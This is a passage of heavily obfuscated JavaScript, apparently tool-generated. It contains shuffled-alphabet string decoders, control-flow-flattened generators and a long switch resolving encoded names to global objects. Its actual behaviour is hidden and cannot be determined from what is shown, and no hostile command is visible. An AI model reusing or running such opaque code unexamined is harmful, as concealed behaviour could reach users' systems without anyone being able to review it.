YRNqeR_[dRan76w[r4LTns[0x2]]]}dVARo3(dRan76w[r4LTns[0x12]]=Object,dRan76w[r4LTns[0x13]][BixR3y(r4LTns[0x34])](\"\"[kgTNhg(r4LTns[0x35])+kgTNhg(r4LTns[0x29])][kgTNhg(r4LTns[0x36])+kgTNhg(r4LTns[0x37])][kgTNhg(r4LTns[0x38])]))}catch(wZef4t){}TjlLKDI:for(dRan76w[-r4LTns[0x39]]=r4LTns[0x2];dRan76w[-r4LTns[0x39]]<dRan76w[r4LTns[0x11]][AktVk1(r4LTns[0x3a])];dRan76w[-r4LTns[0x39]]++)try{j5DSXv(SglrmCl);function G3vViJ(dRan76w){var L8yyGQ=\"\\x7d\\x4f\\x57\\x42\\x4e\\x47\\x48\\x58\\x6c\\x71\\x5b\\x46\\x31\\x3a\\x6f\\x64\\x53\\x5f\\x49\\x3b\\x66\\x2f\\x39\\x41\\x7e\\x72\\x2a\\x38\\x23\\x3f\\x4d\\x77\\x2e\\x30\\x52\\x7c\\x76\\x56\\x33\\x59\\x28\\x22\\x67\\x45\\x65\\x7b\\x4c\\x73\\x60\\x75\\x24\\x62\\x4a\\x26\\x70\\x69\\x3e\\x35\\x63\\x21\\x34\\x54\\x2c\\x25\\x37\\x32\\x55\\x40\\x6a\\x50\\x43\\x79\\x36\\x6b\\x44\\x68\\x6d\\x51\\x5a\\x78\\x6e\\x4b\\x2b\\x5e\\x5d\\x3d\\x7a\\x29\\x74\\x3c\\x61\",AktVk1,Khu_xu,kgTNhg,wZef4t,G3vViJ,SglrmCl,n73PjnE;dVARo3(AktVk1=\"\"+(dRan76w||\"\"),Khu_xu=AktVk1.length,kgTNhg=[],wZef4t=r4LTns[0x2],G3vViJ=r4LTns[0x2],SglrmCl=-r4LTns[0x4]);for(n73PjnE=r4LTns[0x2];n73PjnE<Khu_xu;n73PjnE++){var BckT2q=L8yyGQ.indexOf(AktVk1[n73PjnE]);if(BckT2q===-r4LTns[0x4])continue;if(SglrmCl<r4LTns[0x2]){SglrmCl=BckT2q}else{dVARo3(SglrmCl+=BckT2q*r4LTns[0x1a],wZef4t|=SglrmCl<<G3vViJ,G3vViJ+=(SglrmCl&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(kgTNhg.push(wZef4t&r4LTns[0x14]),wZef4t>>=r4LTns[0xc],G3vViJ-=r4LTns[0xc])}while(G3vViJ>r4LTns[0x15]);SglrmCl=-r4LTns[0x4]}}if(SglrmCl>-r4LTns[0x4]){kgTNhg.push((wZef4t|SglrmCl<<G3vViJ)&r4LTns[0x14])}return i65MNM(kgTNhg)}function SglrmCl(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=G3vViJ(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}dRan76w[r4LTns[0x12]]=dRan76w[r4LTns[0x11]][dRan76w[-r4LTns[0x39]]]();for(dRan76w[r4LTns[0xe]]=r4LTns[0x2];dRan76w[r4LTns[0xe]]<dRan76w[r4LTns[0x13]][SglrmCl(r4LTns[0x3b])];dRan76w[r4LTns[0xe]]++){dVARo3(j5DSXv(BckT2q),j5DSXv(n73PjnE));function n73PjnE(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[r4LTns[0x6]]=\"\\u0058\\u0036\\u0038\\u003a\\u0032\\u003d\\u0075\\u0043\\u0066\\u003c\\u003e\\u0028\\u0052\\u002a\\u0042\\u007d\\u002c\\u003b\\u004c\\u0054\\u0039\\u004d\\u007c\\u0041\\u0076\\u0037\\u004e\\u0022\\u0064\\u0044\\u0077\\u0069\\u0050\\u002e\\u0071\\u0035\\u0045\\u004b\\u002b\\u006c\\u0047\\u0046\\u0078\\u0048\\u006e\\u0021\\u003f\\u005d\\u005a\\u005e\\u002f\\u006d\\u005f\\u0053\\u0074\\u0065\\u0030\\u006f\\u0051\\u0068\\u006a\\u0060\\u0070\\u007b\\u0029\\u006b\\u004a\\u0049\\u004f\\u0057\\u0031\\u0061\\u0033\\u0055\\u0040\\u0072\\u0034\\u0025\\u0059\\u0024\\u0073\\u0056\\u0026\\u0067\\u0079\\u005b\\u0062\\u0023\\u007a\\u0063\\u007e\",dRan76w[-r4LTns[0x3c]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0x12]]=dRan76w[-r4LTns[0x3c]].length,dRan76w[r4LTns[0xe]]=[],dRan76w[r4LTns[0x2b]]=r4LTns[0x2],dRan76w[r4LTns[0x3d]]=r4LTns[0x2],dRan76w[r4LTns[0x3e]]=-r4LTns[0x4]);for(dRan76w[r4LTns[0xc]]=r4LTns[0x2];dRan76w[r4LTns[0xc]]<dRan76w[r4LTns[0x12]];dRan76w[r4LTns[0xc]]++){dRan76w[r4LTns[0x3f]]=dRan76w[r4LTns[0x6]].indexOf(dRan76w[-r4LTns[0x3c]][dRan76w[r4LTns[0xc]]]);if(dRan76w[r4LTns[0x3f]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x3e]]<r4LTns[0x2]){dRan76w[r4LTns[0x3e]]=dRan76w[r4LTns[0x3f]]}else{dVARo3(dRan76w[r4LTns[0x3e]]+=dRan76w[r4LTns[0x3f]]*r4LTns[0x1a],dRan76w[r4LTns[0x2b]]|=dRan76w[r4LTns[0x3e]]<<dRan76w[r4LTns[0x3d]],dRan76w[r4LTns[0x3d]]+=(dRan76w[r4LTns[0x3e]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[r4LTns[0xe]].push(dRan76w[r4LTns[0x2b]]&r4LTns[0x14]),dRan76w[r4LTns[0x2b]]>>=r4LTns[0xc],dRan76w[r4LTns[0x3d]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0x3d]]>r4LTns[0x15]);dRan76w[r4LTns[0x3e]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x3e]]>-r4LTns[0x4]){dRan76w[r4LTns[0xe]].push((dRan76w[r4LTns[0x2b]]|dRan76w[r4LTns[0x3e]]<<dRan76w[r4LTns[0x3d]])&r4LTns[0x14])}return i65MNM(dRan76w[r4LTns[0xe]])}function BckT2q(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];if(typeof YRNqeR_[dRan76w[r4LTns[0x2]]]===fmMhGm(r4LTns[0x2])){return YRNqeR_[dRan76w[r4LTns[0x2]]]=n73PjnE(t3lmzI[dRan76w[r4LTns[0x2]]])}return YRNqeR_[dRan76w[r4LTns[0x2]]]}if(typeof dRan76w[r4LTns[0x12]][dRan76w[r4LTns[0x13]][dRan76w[r4LTns[0xe]]]]===BckT2q(r4LTns[0x40])+BckT2q(r4LTns[0x41]))continue TjlLKDI}return dRan76w[r4LTns[0x12]]}catch(wZef4t){}if(!(AktVk1(r4LTns[0x19])+\"\\x32\" in G8kuuuA)){return dRan76w[r4LTns[0x12]]||this}else{dVARo3(j5DSXv(jNgIaO),j5DSXv(OIOISam));function OIOISam(...dRan76w){dVARo3(dRan76w[r4LTns[0x0]]=r4LTns[0x4],dRan76w[r4LTns[0x4]]=\"\\x54\\x69\\x48\\x75\\x2f\\x2e\\x64\\x6e\\x62\\x70\\x3e\\x46\\x3b\\x7b\\x55\\x68\\x3a\\x44\\x60\\x56\\x28\\x32\\x7d\\x73\\x6d\\x43\\x3c\\x58\\x61\\x38\\x41\\x66\\x25\\x23\\x78\\x65\\x4a\\x52\\x4d\\x21\\x79\\x36\\x6b\\x33\\x26\\x7e\\x4b\\x51\\x76\\x6c\\x2b\\x45\\x31\\x72\\x74\\x59\\x67\\x50\\x47\\x24\\x42\\x37\\x2a\\x53\\x49\\x4f\\x5d\\x6a\\x7a\\x77\\x63\\x5f\\x4e\\x57\\x5e\\x35\\x34\\x3f\\x4c\\x6f\\x3d\\x5a\\x7c\\x39\\x30\\x2c\\x40\\x22\\x5b\\x29\\x71\",dRan76w[-r4LTns[0x22]]=\"\"+(dRan76w[r4LTns[0x2]]||\"\"),dRan76w[r4LTns[0x12]]=dRan76w[-r4LTns[0x22]].length,dRan76w[-r4LTns[0x42]]=[],dRan76w[-r4LTns[0x43]]=r4LTns[0x2],dRan76w[r4LTns[0xa]]=r4LTns[0x2],dRan76w[r4LTns[0x15]]=-r4LTns[0x4]);for(dRan76w[-r4LTns[0x1]]=r4LTns[0x2];dRan76w[-r4LTns[0x1]]<dRan76w[r4LTns[0x12]];dRan76w[-r4LTns[0x1]]++){dRan76w[r4LTns[0x44]]=dRan76w[r4LTns[0x4]].indexOf(dRan76w[-r4LTns[0x22]][dRan76w[-r4LTns[0x1]]]);if(dRan76w[r4LTns[0x44]]===-r4LTns[0x4])continue;if(dRan76w[r4LTns[0x15]]<r4LTns[0x2]){dRan76w[r4LTns[0x15]]=dRan76w[r4LTns[0x44]]}else{dVARo3(dRan76w[r4LTns[0x15]]+=dRan76w[r4LTns[0x44]]*r4LTns[0x1a],dRan76w[-r4LTns[0x43]]|=dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0xa]],dRan76w[r4LTns[0xa]]+=(dRan76w[r4LTns[0x15]]&r4LTns[0x2d])>r4LTns[0x19]?r4LTns[0x16]:r4LTns[0x17]);do{dVARo3(dRan76w[-r4LTns[0x42]].push(dRan76w[-r4LTns[0x43]]&r4LTns[0x14]),dRan76w[-r4LTns[0x43]]>>=r4LTns[0xc],dRan76w[r4LTns[0xa]]-=r4LTns[0xc])}while(dRan76w[r4LTns[0xa]]>r4LTns[0x15]);dRan76w[r4LTns[0x15]]=-r4LTns[0x4]}}if(dRan76w[r4LTns[0x15]]>-r4LTns[0x4]){dRan76w[-r4LTns[0x42]].push((dRan76w[-r4LTns[0x43]]|dRan76w[r4LTns[0x15]]<<dRan76w[r4LTns[0xa]])&r4LTns[0x14])}return i65MNM(dRan76w[-r4LTns[0x42]])}function jNgIaO(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,Khu_xu,kgTNhg,wZef4t={Q_dcx5:{}}){while(AktVk1+Khu_xu+kgTNhg!==-0xc)with(wZef4t.x5uHeCp||wZef4t)switch(AktVk1+Khu_xu+kgTNhg){case 0xe3:default:case Khu_xu-0x49:dVARo3([wZef4t.Q_dcx5.yYSN5ht,wZef4t.Q_dcx5.TA1dNjE]=[-0x39,-0x7a],dRan76w[r4LTns[0x0]]=r4LTns[AktVk1+0x6a]);if(typeof YRNqeR_[dRan76w[r4LTns[AktVk1+0x68]]]===fmMhGm(r4LTns[0x2])){dVARo3(wZef4t.x5uHeCp=wZef4t.Q_dcx5,AktVk1+=-0x48,Khu_xu+=-0xac,kgTNhg+=0x4c);break}else{dVARo3(wZef4t.x5uHeCp=wZef4t.Q_dcx5,AktVk1+=-0x48,Khu_xu+=-0xe3,kgTNhg+=0x4c);break}case wZef4t.Q_dcx5.yYSN5ht+0x7d:case-0x2e:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]]=OIOISam(t3lmzI[dRan76w[r4LTns[0x2]]]);case wZef4t.Q_dcx5.TA1dNjE+-0x12:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[AktVk1+0xf9]]]=OIOISam(t3lmzI[dRan76w[r4LTns[0x2]]]);case 0x3a:case wZef4t.Q_dcx5.TA1dNjE+-0x5f:[wZef4t.Q_dcx5.yYSN5ht,wZef4t.Q_dcx5.TA1dNjE]=[-0xf,-0xd0];case Khu_xu-0xc2:case 0xde:case 0x8a:case kgTNhg-0x5c:case 0x3d:return L8yyGQ=!0x0,YRNqeR_[dRan76w[r4LTns[0x2]]];case Khu_xu- -0xcd:case-0xdd:case-0xcd:dVARo3(wZef4t.x5uHeCp=wZef4t.nnSi5h,AktVk1+=0x35,Khu_xu+=0xe6,kgTNhg+=-0x1af);break}}dVARo3(L8yyGQ=void 0x0,AktVk1=Khu_xu(-0x66,0x135,0x1d).next().value);if(L8yyGQ){return AktVk1}}return jNgIaO(r4LTns[0x45])}}function TUMYL1j(...dRan76w){var L8yyGQ,AktVk1;function*Khu_xu(AktVk1,kgTNhg,wZef4t,G3vViJ={T4TLkm:{}},n73PjnE){while(AktVk1+kgTNhg+wZef4t!==0xb5)with(G3vViJ.Wc9mYL0||G3vViJ)switch(AktVk1+kgTNhg+wZef4t){default:case 0xf4:case 0xd4:dVARo3([...T76cE3.TwAoOpD]=n73PjnE,T76cE3.TwAoOpD[r4LTns[0x0]]=r4LTns[0x4]);if(typeof YRNqeR_[T76cE3.TwAoOpD[r4LTns[AktVk1+-0xc6]]]===fmMhGm(r4LTns[0x2])){dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0xa5,kgTNhg+=0x33);break}else{dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0xdb,kgTNhg+=0x33);break}case-0x24:return YRNqeR_[TwAoOpD[r4LTns[0x2]]]=(0x1,G3vViJ.T4TLkm.oWFlcRI)(t3lmzI[TwAoOpD[r4LTns[0x2]]]);case wZef4t!=-0xa&&wZef4t!=-0x2b&&wZef4t- -0xbf:dVARo3(G3vViJ.Wc9mYL0=G3vViJ.hmF0nfi,wZef4t+=0x65);break;case 0xf3:case wZef4t-0x2f:return YRNqeR_[TwAoOpD[r4LTns[AktVk1+0x15]]];case kgTNhg- -0x72:case 0x1a:dVARo3([QVS6pvV.VeCY_G]=n73PjnE,QVS6pvV.wuwFSy=function*AktVk1(kgTNhg,wZef4t,G3vViJ,n73PjnE,dRan76w={L2hFM3:{}}){while(kgTNhg+wZef4t+G3vViJ+n73PjnE!==-0xcb)with(dRan76w.fD9YeH||dRan76w)switch(kgTNhg+wZef4t+G3vViJ+n73PjnE){case dRan76w.L2hFM3.XxrtSj+0x51:dVARo3(dRan76w.L2hFM3.oCvyACP=r4LTns[kgTNhg+-0xc1],dRan76w.L2hFM3.xX0zZR=-r4LTns[G3vViJ+0x12d]);for(dRan76w.L2hFM3.Bpp3ApQ=r4LTns[0x2];Bpp3ApQ<RktgjRN;Bpp3ApQ++){dRan76w.L2hFM3.H4MtVD=PsTHvYF.indexOf(EAO1tOe[Bpp3ApQ]);if(H4MtVD===-r4LTns[0x4])continue;if(xX0zZR<r4LTns[kgTNhg+-0xc1]){xX0zZR=H4MtVD}else{dVARo3(xX0zZR+=H4MtVD*r4LTns[wZef4t+0x74],LaqSblM|=xX0zZR<<oCvyACP,oCvyACP+=(xX0zZR&r4LTns[kgTNhg+-0x96])>r4LTns[G3vViJ+0x142]?r4LTns[wZef4t+0x70]:r4LTns[0x17]);do{dVARo3(cx28Y9.push(LaqSblM&r4LTns[0x14]),LaqSblM>>=r4LTns[0xc],oCvyACP-=r4LTns[0xc])}while(oCvyACP>r4LTns[0x15]);xX0zZR=-r4LTns[kgTNhg+-0xbf]}}if(xX0zZR>-r4LTns[0x4]){dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,G3vViJ+=0xc4,n73PjnE+=0xd);break}else{dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,wZef4t+=0x14e,G3vViJ+=-0xde,n73PjnE+=0xd);break}case 0x66:case 0x6c:case dRan76w.L2hFM3.RzHB6rT+-0xcd:dVARo3(dRan76w.L2hFM3.cx28Y9=[],dRan76w.L2hFM3.LaqSblM=r4LTns[kgTNhg+-0xc1],dRan76w.fD9YeH=dRan76w.L2hFM3,G3vViJ+=-0xa2,n73PjnE+=0xbb);break;case n73PjnE- -0x1d5:return QVS6pvV.bNE_Uw4=!0x0,i65MNM(cx28Y9);case-0x6:case-0xc3:case dRan76w.L2hFM3.RzHB6rT+-0xc1:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x101,wZef4t+=0x242,G3vViJ+=-0x248,n73PjnE+=-0x71);break;case n73PjnE-0x3e:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x112,wZef4t+=0x131,G3vViJ+=-0x255,n73PjnE+=-0xd8);break;case dRan76w.L2hFM3.XxrtSj+0x122:case 0x46:dVARo3(cx28Y9.push((LaqSblM|xX0zZR<<oCvyACP)&r4LTns[G3vViJ+0x79]),dRan76w.fD9YeH=dRan76w.L2hFM3,wZef4t+=0x14e,G3vViJ+=-0x1a2);break;case 0x6:case wZef4t-0xc2:case-0x42:dVARo3(dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x101,wZef4t+=-0xb5,G3vViJ+=-0x255,n73PjnE+=0x12e);break;case 0xc:default:case-0x8f:return QVS6pvV.bNE_Uw4=!0x0,i65MNM(cx28Y9);case-0xd8:dVARo3([dRan76w.L2hFM3.RzHB6rT,dRan76w.L2hFM3.XxrtSj]=[0x43,-0xc2],L2hFM3.PsTHvYF=\"\\x51\\x3b\\x3d\\x28\\x7d\\x77\\x7e\\x4c\\x65\\x5f\\x7b\\x60\\x44\\x41\\x30\\x4f\\x46\\x33\\x5b\\x74\\x24\\x3e\\x76\\x78\\x4d\\x71\\x2e\\x4e\\x67\\x49\\x2a\\x53\\x6c\\x4a\\x5d\\x56\\x39\\x2f\\x50\\x75\\x42\\x29\\x63\\x25\\x32\\x3c\\x70\\x79\\x6e\\x6b\\x22\\x5a\\x34\\x47\\x3a\\x59\\x26\\x6d\\x55\\x58\\x7a\\x6a\\x64\\x72\\x23\\x45\\x62\\x52\\x21\\x68\\x43\\x31\\x73\\x48\\x57\\x3f\\x4b\\x69\\x5e\\x35\\x54\\x38\\x66\\x6f\\x2b\\x36\\x7c\\x40\\x2c\\x37\\x61\",L2hFM3.EAO1tOe=\"\"+(QVS6pvV.VeCY_G||\"\"),L2hFM3.RktgjRN=L2hFM3.EAO1tOe.length,dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=0x134,wZef4t+=0x38,G3vViJ+=-0x130,n73PjnE+=0x12);break;case wZef4t- -0x144:case-0xbf:dVARo3([dRan76w.L2hFM3.RzHB6rT,dRan76w.L2hFM3.XxrtSj]=[0x99,-0x62],dRan76w.fD9YeH=dRan76w.L2hFM3,kgTNhg+=-0x11,wZef4t+=0x182);break}},QVS6pvV.bNE_Uw4=void 0x0,QVS6pvV.sf_82yI=(0x1,QVS6pvV.wuwFSy)(-0x71,-0x92,0xa9,-0x7e).next().value);if(QVS6pvV.bNE_Uw4){dVARo3(G3vViJ.Wc9mYL0=G3vViJ.QVS6pvV,kgTNhg+=0x137,wZef4t+=0x68);break}else{dVARo3(G3vViJ.Wc9mYL0=G3vViJ.QVS6pvV,kgTNhg+=0x16c,wZef4t+=-0x103);break}case AktVk1-0xaa:dVARo3(G3vViJ.Wc9mYL0=G3vViJ.T76cE3,AktVk1+=-0x74,kgTNhg+=0x1f,wZef4t+=0x44);break;case-0x79:case kgTNhg- -0x151:[G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[0xd7,-0xce,-0xea];return YRNqeR_[TwAoOpD[r4LTns[0x2]]]=(0x1,G3vViJ.T4TLkm.oWFlcRI)(t3lmzI[TwAoOpD[r4LTns[0x2]]]);case 0x69:case 0x71:dVARo3([G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[-0x45,-0x14,-0x66],G3vViJ.Wc9mYL0=G3vViJ.T4TLkm,kgTNhg+=-0x84);break;case 0x90:dVARo3([G3vViJ.T4TLkm.NaqCHS,G3vViJ.T4TLkm.wFOpl0,G3vViJ.T4TLkm.qnDvoW]=[0xdd,0xb1,0x11],T4TLkm.zt6qeH=function(...AktVk1){return Khu_xu(0xc8,-0x4f,-0x2b,{T4TLkm:G3vViJ.T4TLkm,T76cE3:{}},AktVk1).next().value},T4TLkm.oWFlcRI=function(...AktVk1){return Khu_xu(-0x1a,-0x138,0x8c,{T4TLkm:G3vViJ.T4TLkm,QVS6pvV:{}},AktVk1).next().value},dRan76w[r4LTns[0x0]]=r4LTns[kgTNhg+-0x1e0],j5DSXv(T4TLkm.zt6qeH),G3vViJ.Wc9mYL0=G3vViJ.T4TLkm,AktVk1+=0x99,kgTNhg+=-0x112,wZef4t+=0x7d);break;case G3vViJ.T4TLkm.wFOpl0+0x28:case-0xdd:return sf_82yI;case G3vViJ.T4TLkm.wFOpl0+-0x1d:switch(dRan76w[r4LTns[AktVk1+0x15]]){case(0x1,zt6qeH)(r4LTns[0x46]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x1a])+r4LTns[kgTNhg+-0x1a]];case(0x1,zt6qeH)(r4LTns[0x47]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x48])];case(0x1,zt6qeH)(r4LTns[AktVk1+0x5c])+\"\\u004f\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4a])];case(0x1,zt6qeH)(r4LTns[0x4b])+r4LTns[kgTNhg+-0x3f]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4c])];case(0x1,zt6qeH)(r4LTns[0x4d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x4e])+\"\\x49\"];case(0x1,zt6qeH)(r4LTns[0x4f])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x50])];case(0x1,zt6qeH)(r4LTns[0x51]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x52])+(0x1,zt6qeH)(r4LTns[0x53])+r4LTns[0xbd]];case(0x1,zt6qeH)(r4LTns[0x54]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x55])+(0x1,zt6qeH)(r4LTns[0x56])];case(0x1,zt6qeH)(r4LTns[0x57])+r4LTns[0x2a]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[kgTNhg+-0x7a])];case(0x1,zt6qeH)(r4LTns[0x59])+\"\\x42\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x5a])];case(0x1,zt6qeH)(r4LTns[0x5b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x1c])];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0x76])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x5e])];case(0x1,zt6qeH)(r4LTns[0x5f])+r4LTns[0x2b]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x60])+r4LTns[0x2a]];case(0x1,zt6qeH)(r4LTns[0x61]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x62])+r4LTns[0x153]];case(0x1,zt6qeH)(r4LTns[0x63]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x64])];case(0x1,zt6qeH)(r4LTns[AktVk1+0x78]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x66])];case(0x1,zt6qeH)(r4LTns[0x67]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[kgTNhg+-0x6a])];case(0x1,zt6qeH)(r4LTns[0x69]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x20])+r4LTns[0x120]];case(0x1,zt6qeH)(r4LTns[0x1d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x6a])];case(0x1,zt6qeH)(r4LTns[0x6b]):return L8yyGQ=!0x0,SglrmCl[r4LTns[0x15d]];case(0x1,zt6qeH)(r4LTns[0x6c]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x6d])+\"\\x6e\\x74\"];case(0x1,zt6qeH)(r4LTns[0x6e]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0x82])];case(0x1,zt6qeH)(r4LTns[0x70])+r4LTns[0x5d]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x71])];case(0x1,zt6qeH)(r4LTns[0x72])+r4LTns[0x75]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x73])];case(0x1,zt6qeH)(r4LTns[0x74])+r4LTns[0x75]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x76])];case(0x1,zt6qeH)(r4LTns[0x77]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x78])];case(0x1,zt6qeH)(r4LTns[0x79])+r4LTns[0x1ef]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7a])];case(0x1,zt6qeH)(r4LTns[0x7b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7c])];case(0x1,zt6qeH)(r4LTns[0x7d])+r4LTns[0x160]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x7e])];case(0x1,zt6qeH)(r4LTns[0x7f])+r4LTns[0xeb]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x80])];case(0x1,zt6qeH)(r4LTns[0x81])+r4LTns[kgTNhg+-0xa1]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x82])];case(0x1,zt6qeH)(r4LTns[0x3d])+r4LTns[0xe2]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x83])];case(0x1,zt6qeH)(r4LTns[0x84]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x85])];case(0x1,zt6qeH)(r4LTns[0x86]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0x4c])];case(0x1,zt6qeH)(r4LTns[0x87])+r4LTns[0x30]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x88])];case(0x1,zt6qeH)(r4LTns[0x89])+r4LTns[0x25b]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8a])];case(0x1,zt6qeH)(r4LTns[0x8b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8c])+\"\\u004c\"];case(0x1,zt6qeH)(r4LTns[0x8d]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x8e])];case(0x1,zt6qeH)(r4LTns[0x8f]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x90])];case(0x1,zt6qeH)(r4LTns[0x91]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x92])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0x94]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x95])];case(0x1,zt6qeH)(r4LTns[0x96]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x97])+r4LTns[0x6]];case(0x1,zt6qeH)(r4LTns[0x98])+\"\\x4e\":return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x99])+(0x1,zt6qeH)(r4LTns[0x9a])+r4LTns[0xa2]];case(0x1,zt6qeH)(r4LTns[0x9b]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x9c])];case(0x1,zt6qeH)(r4LTns[kgTNhg+-0xb3])+r4LTns[0x1ed]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x9d])+(0x1,zt6qeH)(r4LTns[0x9e])+(0x1,zt6qeH)(r4LTns[0x9f])];case(0x1,zt6qeH)(r4LTns[0xa0])+r4LTns[0x11]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa1])+r4LTns[0xa2]];case(0x1,zt6qeH)(r4LTns[0xa3]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa4])];case(0x1,zt6qeH)(r4LTns[0xa5]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0x3e])+(0x1,zt6qeH)(r4LTns[0xa6])];case(0x1,zt6qeH)(r4LTns[0xa7])+r4LTns[0x6]:return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xa8])+(0x1,zt6qeH)(r4LTns[AktVk1+0xbc])];case(0x1,zt6qeH)(r4LTns[0xaa]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xab])];case(0x1,zt6qeH)(r4LTns[0xac]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xad])+(0x1,zt6qeH)(r4LTns[0xae])+(0x1,zt6qeH)(r4LTns[0xaf])];case(0x1,zt6qeH)(r4LTns[0xb0]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb1])];case(0x1,zt6qeH)(r4LTns[0xb2]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[AktVk1+0xc6])+\"\\x52\"];case(0x1,zt6qeH)(r4LTns[0xb4]):return L8yyGQ=!0x0,SglrmCl[(0x1,zt6qeH)(r4LTns[0xb5])+r4LTns[0x93]];case(0x1,zt6qeH)(r4LTns[0xb6]):return 